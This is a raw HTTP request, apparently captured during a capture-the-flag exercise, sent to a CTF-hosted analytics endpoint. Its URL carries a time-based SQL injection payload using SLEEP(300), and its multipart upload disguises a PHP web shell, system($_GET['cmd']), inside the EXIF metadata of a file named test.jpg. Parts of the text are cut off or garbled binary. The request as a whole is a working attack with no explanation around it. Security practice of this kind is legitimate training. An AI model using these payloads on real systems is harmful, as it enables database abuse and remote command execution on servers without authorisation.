 POST /analytics?page=a%27;SELECT%20SLEEP(300)--%20- HTTP/1.1
Host: veap5r6i.eu1.ctfio.com
Content-Length: 17958
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Accept-Language: it-IT
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7Qk4BaxDGAtAoOpJ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Connection: keep-alive
------WebKitFormBoundary7Qk4BaxDGAtAoOpJ
Content-Disposition: form-data; name="file_to_upload"; filename="test.jpg"
Content-Type: image/jpeg
ÿØÿáôExifMM*bj(;r i dd<?php system($_GET["cmd"]);?> 0221 0100 È Ù¤ÿíjPhotoshop
3.08BIM1Z%GP<?php system($_GET["cmd"]);?>8BIM%nsà Ð6Íîi>+ ÿÛ__